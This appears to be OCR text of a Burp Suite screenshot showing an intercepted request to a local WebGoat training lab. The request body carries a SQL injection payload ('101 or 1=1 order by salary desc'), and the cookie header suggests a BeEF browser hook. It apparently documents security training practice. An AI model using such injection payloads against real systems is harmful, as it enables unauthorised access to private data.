 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.15:8087
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /WebGoat/attack?Screen=1537271095&menu=1100&stage=3 HTTP/1.1
Host: 10.0.2.15:8087
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15:8087/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 34
Cookie: JSESSIONID=FC09CA7B062FE18D0467C3BC2240F5B0; BEEFHOOK=O1iKovX2mqZY8rMvUOA6N5Gv5mWdoXycvIpP7dewnYRfac3eQJWIHtWdQlsSQGSfPbwwjid0cFEyFz2o
Connection: close
employee_id=101 or 1=1 order by salary desc&action=ViewProfile